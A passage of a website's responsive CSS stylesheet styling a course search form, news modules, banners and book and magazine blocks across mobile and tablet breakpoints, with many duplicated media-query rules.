    border-bottom-left-radius: 5px !important;
    box-shadow: none !important;
    -webkit-appearance: none;
    min-height: 30px;
    max-height: 30px;
    font-size: 16px !important;
    font-family: "supermarket-regular";
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut
    form[name="search_courses"]
    input[name="keyword"] {
    position: relative;
    border: 1px solid #999;
    border-top-right-radius: 5px !important;
    border-bottom-right-radius: 5px !important;
    border-top-left-radius: 5px !important;
    border-bottom-left-radius: 5px !important;
    box-shadow: none !important;
    -webkit-appearance: none;
    min-height: 30px;
    max-height: 30px;
    font-size: 16px !important;
    font-family: "supermarket-regular";
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .moduletable_courses_shortcut
    form[name="search_courses"]
    select[name="search_by"] {
    border: 1px solid #7c7c7c;
    border-top-left-radius: 5px !important;
    border-bottom-left-radius: 5px !important;
    min-height: 35px;
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut
    form[name="search_courses"]
    select[name="search_by"] {
    border: 1px solid #7c7c7c;
    border-top-left-radius: 5px !important;
    border-bottom-left-radius: 5px !important;
    min-height: 35px;
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut
    form[name="search_courses"]
    select[name="search_by"] {
    border: 1px solid #7c7c7c;
    border-top-left-radius: 5px !important;
    border-bottom-left-radius: 5px !important;
    min-height: 35px;
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut .course-total {
    padding: 0 15px 0 15px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut .course-total {
    padding: 0 15px 0 15px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut .course-total > div:first-child {
    padding-left: 0px !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut .course-total > div:first-child {
    padding-left: 0px !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut .couse1 {
    display: flex;
    margin-bottom: 10px;
    height: 2em;
    justify-content: center;
    vertical-align: middle;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut .couse1 {
    display: flex;
    margin-bottom: 10px;
    height: 2em;
    justify-content: center;
    vertical-align: middle;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .moduletable_courses_shortcut .couse1 {
    display: flex;
    margin-bottom: 10px;
    height: 2em;
    justify-content: center;
    vertical-align: middle;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut .couse1 a {
    font-family: "supermarket-regular";
    font-size: 14px;
    line-height: 14px;
    display: inline-block;
    width: 100%;
    margin: auto;
    color: #666;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut .couse1 a {
    font-family: "supermarket-regular";
    font-size: 14px;
    line-height: 14px;
    display: inline-block;
    width: 100%;
    margin: auto;
    color: #666;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .moduletable_courses_shortcut .couse1 a {
    font-family: "supermarket-regular";
    font-size: 14px;
    line-height: 14px;
    display: inline-block;
    width: 100%;
    margin: auto;
    color: #666;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut .couse1 i {
    font-size: 22px;
    margin: auto;
    padding-right: 10px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut .couse1 i {
    font-size: 22px;
    margin: auto;
    padding-right: 10px;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .moduletable_courses_shortcut .couse1 i {
    font-size: 22px;
    margin: auto;
    padding-right: 10px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut .course-heading {
    text-align: center;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut .course-heading {
    text-align: center;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .moduletable_courses_shortcut .course-heading {
    text-align: center;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut .course-heading span {
    font-family: "supermarket-regular";
    color: #2572b2;
    font-size: 20px;
    text-align: center;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_courses_shortcut .course-heading span {
    font-family: "supermarket-regular";
    color: #2572b2;
    font-size: 20px;
    text-align: center;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .moduletable_courses_shortcut .course-heading span {
    font-family: "supermarket-regular";
    color: #2572b2;
    font-size: 20px;
    text-align: center;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .dst-shortcut {
    display: flex;
    flex-wrap: wrap-reverse;
    justify-content: center;
    margin-bottom: 0px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .dst-shortcut {
    display: flex;
    flex-wrap: wrap-reverse;
    justify-content: center;
    margin-bottom: 0px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .dst-shortcut {
    display: flex;
    flex-wrap: wrap-reverse;
    justify-content: center;
    margin-bottom: 0px;
  }
}
.hot-issue {
  width: 673px;
  float: left;
}
@media (min-width: 768px) and (max-width: 991px) {
  .hot-issue > div:nth-child(2) {
    margin: 0px 15px !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hot-issue > div:nth-child(2) {
    margin: 0px 15px !important;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .hot-issue > div:nth-child(2) {
    margin: 0px 15px !important;
  }
}
.hot-issue .box-hotissue .box {
  display: flex;
  border-top: 1px solid #7c7c7c;
  padding: 15px 0;
}
.hot-issue .box-hotissue .box .image {
  margin: auto;
  text-align: center;
  width: 30%;
}
.hot-issue .box-hotissue .box .image img {
  width: 100%;
  height: auto;
  max-width: 80%;
}
.hot-issue .box-hotissue .box .content {
  width: 70%;
}
.hot-issue .moduletable_recommend.hidden-lg .dst-news-item-text_recommend {
  padding: 15px 5px 15px 15px !important;
  position: relative;
}
.hot-issue
  .moduletable_recommend.hidden-lg
  .dst-news-item-text_recommend
  .dst-news-date {
  position: relative;
  position: absolute;
  right: 5px;
  bottom: 5px;
  font-size: 10px;
  color: #666;
}
.what-new {
  width: 312px;
  float: right;
}
@media (min-width: 768px) and (max-width: 991px) {
  .what-new {
    display: inline-block;
    width: 100%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .what-new {
    display: inline-block;
    width: 100%;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .what-new {
    display: inline-block;
    width: 100%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .what-new h3 {
    text-align: center;
    color: #000;
    font-weight: 600;
    font-size: 24px;
    padding-bottom: 5px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .what-new h3 {
    text-align: center;
    color: #000;
    font-weight: 600;
    font-size: 24px;
    padding-bottom: 5px;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .what-new h3 {
    text-align: center;
    color: #000;
    font-weight: 600;
    font-size: 24px;
    padding-bottom: 5px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .what-new .dst-what-news-item-more_what_news {
    text-align: center;
    margin: 30px 0 30px 0;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .what-new .dst-what-news-item-more_what_news {
    text-align: center;
    margin: 30px 0 30px 0;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .what-new .dst-what-news-item-more_what_news {
    text-align: center;
    margin: 30px 0 30px 0;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .what-new .dst-what-news-item-more_what_news span {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .what-new .dst-what-news-item-more_what_news span {
    display: none;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .what-new .dst-what-news-item-more_what_news span {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .what-new .dst-what-news-item-more_what_news a {
    background: #999999;
    color: #fff;
    padding: 0px 30px;
    border-radius: 5px;
    font-size: 16px !important;
    margin: auto;
    text-align: center;
    -webkit-box-shadow: 0 6px 6px -6px #777;
    -moz-box-shadow: 0 6px 6px -6px #777;
    box-shadow: 0 6px 6px -6px #777;
    display: inline-block;
    min-height: 38px;
    max-height: 38px;
    line-height: 38px;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .what-new .dst-what-news-item-more_what_news a {
    background: #999999;
    color: #fff;
    padding: 0px 30px;
    border-radius: 5px;
    font-size: 16px !important;
    margin: auto;
    text-align: center;
    -webkit-box-shadow: 0 6px 6px -6px #777;
    -moz-box-shadow: 0 6px 6px -6px #777;
    box-shadow: 0 6px 6px -6px #777;
    display: inline-block;
    min-height: 38px;
    max-height: 38px;
    line-height: 38px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .what-new .dst-what-news-item-more_what_news a {
    background: #999999;
    color: #fff;
    padding: 0px 30px;
    border-radius: 5px;
    font-size: 16px !important;
    margin: auto;
    text-align: center;
    -webkit-box-shadow: 0 6px 6px -6px #777;
    -moz-box-shadow: 0 6px 6px -6px #777;
    box-shadow: 0 6px 6px -6px #777;
    display: inline-block;
    min-height: 38px;
    max-height: 38px;
    line-height: 38px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .what-new .moduletable_what_news {
    border-bottom: inherit;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .what-new .moduletable_what_news {
    border-bottom: inherit;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .what-new .moduletable_what_news {
    border-bottom: inherit;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .what-new .moduletable_what_news a {
    font-size: 16px;
    text-align: center;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .what-new .moduletable_what_news a {
    font-size: 16px;
    text-align: center;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .what-new .moduletable_what_news a {
    font-size: 16px;
    text-align: center;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .what-new .bannergroup {
    padding: 0 15%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .what-new .bannergroup {
    padding: 0 15%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .banner-responsive .bannergroup {
    padding: 0 15%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .banner-responsive .bannergroup {
    padding: 0 15%;
  }
}
.banner-responsive img {
  width: 100%;
}
.banner-responsive .border-banner .banneritem {
  margin-bottom: 15px;
}
@media (min-width: 768px) and (max-width: 991px) {
  .border-banner.banner-responsive-whatnew > .banneritem:nth-child(1),
  .border-banner.banner-responsive-whatnew > .banneritem:nth-child(2) {
    margin-bottom: 15px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .border-banner.banner-responsive-whatnew > .banneritem:nth-child(1),
  .border-banner.banner-responsive-whatnew > .banneritem:nth-child(2) {
    margin-bottom: 15px;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .border-banner.banner-responsive-whatnew > .banneritem:nth-child(1),
  .border-banner.banner-responsive-whatnew > .banneritem:nth-child(2) {
    margin-bottom: 15px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .border-banner.banner-responsive-whatnew > .banneritem {
    margin-bottom: 15px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .border-banner.banner-responsive-whatnew > .banneritem {
    margin-bottom: 15px;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .border-banner.banner-responsive-whatnew > .banneritem {
    margin-bottom: 15px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .border-banner.banner-responsive-whatnew img {
    width: 100%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .border-banner.banner-responsive-whatnew img {
    width: 100%;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .border-banner.banner-responsive-whatnew img {
    width: 100%;
  }
}
.blog-service .moduletable_recommend.hidden-lg .dst-news-image_recommend {
  width: 160px !important;
  padding: 5px !important;
  margin: auto !important;
  flex: 0 0 auto;
}
.blog-service .moduletable_recommend.hidden-lg img {
  width: 100%;
  height: auto;
}
.blog-service .moduletable_recommend.hidden-lg .dst-news-title_recommend {
  width: 467px;
  flex-basis: 0;
  -webkit-box-flex: 1;
  flex-grow: 1;
  max-width: 100%;
}
.blog-service .moduletable_recommend.hidden-lg .dst-news-title_recommend a {
  overflow: hidden !important;
  white-space: nowrap;
  text-overflow: ellipsis;
  width: 90%;
}
.blog-service .moduletable_recommend.hidden-lg .dst-news-item-text_recommend {
  padding: 5px 5px 5px 15px !important;
}
.blog-service .moduletable_recommend.hidden-lg .dst-news-item-text_recommend p {
  height: 4.28571429em !important;
}
.hot-issue
  .moduletable_recommend.hidden-lg
  .dst-news-item_recommend
  .dst-news-item-text_recommend
  a {
  margin-bottom: 5px !important;
}
.hot-issue .row > div.moduletable_recommend.hidden-lg:last-child,
.blog-service .row > div.moduletable_recommend.hidden-lg:last-child {
  border-bottom: 1px solid #9d9fa2;
  margin-bottom: 15px;
}
.hot-issue .moduletable_recommend.hidden-lg,
.blog-service .moduletable_recommend.hidden-lg {
  border: 1px solid #fafafa;
  border-radius: inherit;
  padding: 0px 0 0px 0;
  margin-bottom: 15px;
  -webkit-box-shadow: 0px 1px 1px 0px #ccc;
  -moz-box-shadow: 0px 1px 1px 0px #ccc;
  box-shadow: 0px 1px 1px 0px #ccc;
  border-bottom: inherit !important;
}
.hot-issue .moduletable_recommend.hidden-lg a,
.blog-service .moduletable_recommend.hidden-lg a {
  color: #666;
  font-family: "Open Sans", sans-serif;
  font-size: 16px;
}
.hot-issue .moduletable_recommend.hidden-lg .dst-news_recommend,
.blog-service .moduletable_recommend.hidden-lg .dst-news_recommend {
  display: flex;
  background: #f3f7f9;
  position: relative;
}
.hot-issue .moduletable_recommend.hidden-lg .dst-news-item_recommend,
.blog-service .moduletable_recommend.hidden-lg .dst-news-item_recommend {
  border-bottom: inherit;
  padding-bottom: 0px;
  margin-bottom: 0px;
}
.hot-issue
  .moduletable_recommend.hidden-lg
  .dst-news-item_recommend
  .dst-news-item-text_recommend,
.blog-service
  .moduletable_recommend.hidden-lg
  .dst-news-item_recommend
  .dst-news-item-text_recommend {
  font-size: 14px;
  padding: 15px 5px 15px 15px;
}
.hot-issue
  .moduletable_recommend.hidden-lg
  .dst-news-item_recommend
  .dst-news-item-text_recommend
  .dst-news-title
  a,
.blog-service
  .moduletable_recommend.hidden-lg
  .dst-news-item_recommend
  .dst-news-item-text_recommend
  .dst-news-title
  a {
  font-family: "supermarket-regular";
  font-size: 14px;
  height: inherit;
  color: #000;
  overflow: inherit;
}
.hot-issue
  .moduletable_recommend.hidden-lg
  .dst-news-item_recommend
  .dst-news-item-text_recommend
  a,
.hot-issue
  .moduletable_recommend.hidden-lg
  .dst-news-item_recommend
  .dst-news-item-text_recommend
  p,
.blog-service
  .moduletable_recommend.hidden-lg
  .dst-news-item_recommend
  .dst-news-item-text_recommend
  a,
.blog-service
  .moduletable_recommend.hidden-lg
  .dst-news-item_recommend
  .dst-news-item-text_recommend
  p {
  font-family: "Open Sans", sans-serif;
  font-size: 12px;
  display: inline-block;
  height: 2.85714286em;
  overflow: hidden;
  margin-bottom: 0px;
}
.hot-issue .moduletable_recommend.hidden-lg .dst-news-image_recommend,
.blog-service .moduletable_recommend.hidden-lg .dst-news-image_recommend {
  margin-bottom: 0px;
  margin: auto;
  padding: 0px 15px;
  flex: 0 0 auto;
}
@media (min-width: 768px) and (max-width: 991px) {
  .hot-issue .moduletable_recommend.hidden-lg .dst-news-image_recommend,
  .blog-service .moduletable_recommend.hidden-lg .dst-news-image_recommend {
    width: 20%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hot-issue .moduletable_recommend.hidden-lg .dst-news-image_recommend,
  .blog-service .moduletable_recommend.hidden-lg .dst-news-image_recommend {
    width: 20%;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .hot-issue .moduletable_recommend.hidden-lg .dst-news-image_recommend,
  .blog-service .moduletable_recommend.hidden-lg .dst-news-image_recommend {
    width: 30%;
  }
}
.hot-issue .moduletable_recommend.hidden-lg .dst-news-title_recommend,
.blog-service .moduletable_recommend.hidden-lg .dst-news-title_recommend {
  width: 70%;
  background: #fff;
  flex-basis: 0;
  -webkit-box-flex: 1;
  flex-grow: 1;
  max-width: 100%;
}
.row.dst-midpage div.blog-service:last-child .moduletable_recommend.hidden-lg {
  margin-bottom: 0px;
}
.menu-bottom-banner.bar-menu {
  background: #fff;
  display: block;
  margin: 0 -15px 0 -15px;
  border-bottom: 1px solid #ececec;
  box-shadow: 5px 5px 2px #ececec;
}
.menu-bottom-banner.bar-menu .title {
  padding: 10px 0 0px 0;
  text-align: center;
}
.menu-bottom-banner.bar-menu .title span {
  font-size: 24px;
  color: #2572b2;
  line-height: 1.42857143;
  margin-top: inherit;
}
.menu-bottom-banner.bar-menu i {
  display: flex;
  justify-content: center;
  margin-top: 10px;
}
.menu-bottom-banner.bar-menu i span {
  font-family: "icon-for-backoff" !important;
  font-size: 32px !important;
}
.menu-bottom-banner.bar-menu .tx-bar {
  display: inline-block;
  margin-top: 15%;
}
.menu-bottom-banner.bar-menu .tx-bar > div > div {
  height: 2px;
}
.menu-bottom-banner.bar-menu > div:last-child {
  width: 100%;
  height: auto;
  text-align: center;
  display: flex;
}
@media (min-width: 0px) and (max-width: 767px) {
  .menu-bottom-banner.bar-menu > div:last-child img {
    width: 75%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .menu-bottom-banner.bar-menu > div:last-child img {
    width: auto;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .menu-bottom-banner.bar-menu > div:last-child img {
    width: auto;
  }
}
.menu-bottom-banner.bar-menu > div:last-child > div {
  font-family: "supermarket-regular";
  font-size: 14px;
  color: #666;
  line-height: 14px;
}
.menu-bottom-banner.bar-menu .block-two > div {
  width: 25%;
}
.menu-bottom-banner.bar-menu .box-book {
  padding: 10px 0 5px 0;
  position: relative;
}
.menu-bottom-banner.bar-menu .box-book:after {
  content: "";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  position: absolute;
  right: 0;
  border: 1px solid #ececec;
  border-width: 1px 1px 1px 0px;
  height: 80%;
  top: 10%;
}
@media (min-width: 0px) and (max-width: 767px) {
  .moduletable_calendar .modal-dialog {
    margin: 0px;
    padding: 20px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_calendar .modal-dialog {
    margin: 0px;
    padding: 20px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .moduletable_calendar .modal-dialog {
    margin: 0px;
    padding: 20px;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .calendar-modal-body iframe {
    width: 100% !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .calendar-modal-body iframe {
    width: 100% !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .calendar-modal-body iframe {
    width: 100% !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  a[title="Faboba : Création de composantJoomla"] {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  a[title="Faboba : Création de composantJoomla"] {
    display: none !important;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  a[title="Faboba : Création de composantJoomla"] {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  #carousel-hilight .carousel-inner .item img {
    max-width: 100%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  #carousel-hilight .carousel-inner .item img {
    max-width: 100%;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  #carousel-hilight .carousel-inner .item img {
    max-width: 100%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .glyphicon-chevron-left:before {
    content: "\f104";
    font-family: FontAwesome;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .glyphicon-chevron-left:before {
    content: "\f104";
    font-family: FontAwesome;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .glyphicon-chevron-left:before {
    content: "\f104";
    font-family: FontAwesome;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .glyphicon-chevron-right:before {
    content: "\f105";
    font-family: FontAwesome;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .glyphicon-chevron-right:before {
    content: "\f105";
    font-family: FontAwesome;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .glyphicon-chevron-right:before {
    content: "\f105";
    font-family: FontAwesome;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .block-btn-course {
    display: flex;
    margin-top: 5px;
  }
  .block-btn-course a.btn-course-total {
    border: 1px solid #2572b2;
    border-radius: 5px;
    background: #fff;
    color: #2572b2;
    width: 50%;
    display: flex;
    justify-content: center;
    padding: 3px 5px 3px 0;
    margin-right: 5px;
    font-size: 14px;
    text-align: left;
    font-family: "supermarket-regular";
  }
  .block-btn-course a.btn-course-total i {
    font-family: FontAwesome !important;
    font-style: inherit;
    margin: auto 10px auto;
    font-size: 20px;
    color: #2572b2;
  }
  .block-btn-course a.btn-course-total div {
    margin: auto 0;
    color: #2572b2;
  }
  .block-btn-course a.btn-dowload-pdf {
    border: 1px solid #bc2734;
    border-radius: 5px;
    background: #fff;
    color: #bc2734;
    width: 50%;
    display: flex;
    justify-content: center;
    padding: 3px 5px 3px 0;
    margin-left: 5px;
    font-size: 10px;
    font-family: "supermarket-regular";
  }
  .block-btn-course a.btn-dowload-pdf i {
    font-family: FontAwesome !important;
    font-style: inherit;
    margin: auto 10px auto;
    font-size: 20px;
    color: #bc2734;
  }
  .block-btn-course a.btn-dowload-pdf div {
    margin: auto 0;
    color: #bc2734;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .block-btn-course {
    display: flex;
    margin-top: 5px;
  }
  .block-btn-course a.btn-course-total {
    border: 1px solid #2572b2;
    border-radius: 5px;
    background: #fff;
    color: #2572b2;
    width: 50%;
    display: flex;
    justify-content: center;
    padding: 3px 5px 3px 0;
    margin-right: 5px;
    font-size: 14px;
    text-align: left;
    font-family: "supermarket-regular";
  }
  .block-btn-course a.btn-course-total i {
    font-family: FontAwesome !important;
    font-style: inherit;
    margin: auto 10px auto;
    font-size: 20px;
    color: #2572b2;
  }
  .block-btn-course a.btn-course-total div {
    margin: auto 0;
    color: #2572b2;
  }
  .block-btn-course a.btn-dowload-pdf {
    border: 1px solid #bc2734;
    border-radius: 5px;
    background: #fff;
    color: #bc2734;
    width: 50%;
    display: flex;
    justify-content: center;
    padding: 3px 5px 3px 0;
    margin-left: 5px;
    font-size: 10px;
    font-family: "supermarket-regular";
  }
  .block-btn-course a.btn-dowload-pdf i {
    font-size: 20px;
    font-style: inherit;
    margin: auto 10px auto;
    font-family: FontAwesome !important;
    color: #bc2734;
  }
  .block-btn-course a.btn-dowload-pdf div {
    margin: auto 0;
    color: #bc2734;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .block-btn-course {
    display: flex;
    margin-top: 5px;
  }
  .block-btn-course a.btn-course-total {
    border: 1px solid #2572b2;
    border-radius: 5px;
    background: #fff;
    color: #2572b2;
    width: 50%;
    display: flex;
    justify-content: center;
    padding: 3px 5px 3px 0;
    margin-right: 5px;
    font-size: 14px;
    text-align: left;
    font-family: "supermarket-regular";
  }
  .block-btn-course a.btn-course-total i {
    font-size: 20px;
    font-style: inherit;
    margin: auto 10px auto;
    font-family: FontAwesome !important;
    color: #2572b2;
  }
  .block-btn-course a.btn-course-total div {
    margin: auto 0;
    color: #2572b2;
  }
  .block-btn-course a.btn-dowload-pdf {
    border: 1px solid #bc2734;
    border-radius: 5px;
    background: #fff;
    color: #bc2734;
    width: 50%;
    display: flex;
    justify-content: center;
    padding: 3px 5px 3px 0;
    margin-left: 5px;
    font-size: 10px;
    font-family: "supermarket-regular";
  }
  .block-btn-course a.btn-dowload-pdf i {
    font-size: 20px;
    font-style: inherit;
    margin: auto 10px auto;
    font-family: FontAwesome !important;
    color: #bc2734;
  }
  .block-btn-course a.btn-dowload-pdf div {
    margin: auto 0;
    color: #bc2734;
  }
}
.block-book,
.blog-magazine {
  border: 1px solid;
  margin: 0 5px 0 5px;
  box-shadow: 0px 1px 1px 0px #ccc;
  -webkit-box-shadow: 0px 1px 1px 0px #ccc;
  -moz-box-shadow: 0px 1px 1px 0px #ccc;
  border: 1px solid #fafafa;
}
@media (min-width: 768px) and (max-width: 991px) {
  .block-book .book-img,
  .block-book .magazine-img,
  .blog-magazine .book-img,
  .blog-magazine .magazine-img {
    padding: 5px 5px 15px 5px;
    margin: auto;
    text-align: center;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .block-book .book-img,
  .block-book .magazine-img,
  .blog-magazine .book-img,
  .blog-magazine .magazine-img {
    padding: 5px 5px 15px 5px;
    margin: auto;
    text-align: center;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .block-book .book-img,
  .block-book .magazine-img,
  .blog-magazine .book-img,
  .blog-magazine .magazine-img {
    padding: 5px 5px 5px 5px;
    margin: auto;
    text-align: center;
  }
}
.block-book .book-img img,
.block-book .magazine-img img,
.blog-magazine .book-img img,
.blog-magazine .magazine-img img {
  width: 100%;
  height: auto;
  max-width: 100%;
  margin: auto;
}
@media (min-width: 768px) and (max-width: 991px) {
  .block-book .book-img img,
  .block-book .magazine-img img,
  .blog-magazine .book-img img,
  .blog-magazine .magazine-img img {
    min-height: 300px;
    max-height: 300px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .block-book .book-img img,
  .block-book .magazine-img img,
  .blog-magazine .book-img img,
  .blog-magazine .magazine-img img {
    min-height: 300px;
    max-height: 300px;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .block-book .book-img img,
  .block-book .magazine-img img,
  .blog-magazine .book-img img,
  .blog-magazine .magazine-img img {
    min-height: 125px;
    max-height: 125px;
  }
}
.block-book .book-name,
.block-book .magazine-name,
.blog-magazine .book-name,
.blog-magazine .magazine-name {
  font-size: 10px;
  color: #666;
  padding: 0 5px 0px 5px;
  text-align: center;
  display: inline-block;
  width: 100%;
  overflow: hidden;
  height: 2.85714286em;
  overflow: hidden;
}
.hidden-lg.reservation-res {
  margin-bottom: 15px;
}
.hidden-lg.reservation-res img {
  width: 100%;
  height: auto;
}
.hidden-lg .show-book {
  margin-top: 10px;
}
.hidden-lg .show-magazine,
.hidden-lg .show-book {
  margin-bottom: 10px;
}
.hidden-lg .show-magazine .blog-title,
.hidden-lg .show-book .blog-title {
  float: left;
  font-family: "supermarket-regular";
  font-size: 20px;
  color: #2572b2;
}
.hidden-lg .show-magazine .blog-title a,
.hidden-lg .show-book .blog-title a {
  color: #2572b2;
}
.hidden-lg .show-magazine .list-all,
.hidden-lg .show-book .list-all {
  float: right;
}
.hidden-lg .show-magazine .list-all a,
.hidden-lg .show-book .list-all a {
  font-family: "supermarket-regular";
  color: #2572b2;
  font-size: 14px;
  display: none;
}
.hidden-lg .list-book .slick-track {
  margin-bottom: 15px;
}
.hidden-lg .list-magazine {
  margin-bottom: 15px;
  display: flex;
  width: 100%;
}
.hidden-lg .list-magazine > div.box-three {
  width: 33.33%;
}
@media (min-width: 0px) and (max-width: 767px) and (orientation: landscape) {
  .block-book img,
  .blog-magazine img {
    object-fit: contain;
  }
}
@media (min-width: 768px) and (max-width: 991px) and (orientation: landscape) {
  .block-book img,
  .blog-magazine img {
    object-fit: contain;
  }
}
@media (min-width: 992px) and (max-width: 1199px) and (orientation: landscape) {
  .block-book img,
  .blog-magazine img {
    object-fit: contain;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  form[name="search_courses"] .input-group {
    width: 100% !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  form[name="search_courses"] .input-group {
    width: 100% !important;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  form[name="search_courses"] .input-group {
    width: 100% !important;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  form[name="search_courses"] input[name="keyword"] {
    width: 100% !important;
    position: relative;
    border: 1px solid #999;
    border-top-right-radius: 5px !important;
    border-bottom-right-radius: 5px !important;
    border-top-left-radius: 5px !important;
    border-bottom-left-radius: 5px !important;
    box-shadow: none !important;
    -webkit-appearance: none;
    min-height: 30px;
    max-height: 30px;
    font-size: 14px !important;
    font-family: "supermarket-regular";
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  form[name="search_courses"] input[name="keyword"] {
    width: 100% !important;
    position: relative;
    border: 1px solid #999;
    border-top-right-radius: 5px !important;
    border-bottom-right-radius: 5px !important;
    border-top-left-radius: 5px !important;
    border-bottom-left-radius: 5px !important;
    box-shadow: inherit;
    min-height: 30px;
    max-height: 30px;
    font-size: 14px !important;
    font-family: "supermarket-regular";
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  form[name="search_courses"] input[name="keyword"] {
    width: 100% !important;
    position: relative;
    border: 1px solid #999;
    border-top-right-radius: 5px !important;
    border-bottom-right-radius: 5px !important;
    border-top-left-radius: 5px !important;
    border-bottom-left-radius: 5px !important;
    box-shadow: inherit;
    min-height: 30px;
    max-height: 30px;
    font-size: 14px !important;
    font-family: "supermarket-regular";
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .search-courses {
    margin-top: 15px;
    margin-bottom: 5px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .search-courses {
    margin-top: 15px;
    margin-bottom: 5px;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .search-courses {
    margin-top: 15px;
    margin-bottom: 5px;
  }
}
.group-filter {
  display: flex;
}
.group-filter .block-btn-course {
  width: 50%;
  margin-top: 15px;
  position: relative;
}
.group-filter .block-btn-course span {
  margin: auto 5px auto 0;
  font-size: 16px;
  position: absolute;
  right: 15px;
  color: #fff;
  top: 0px;
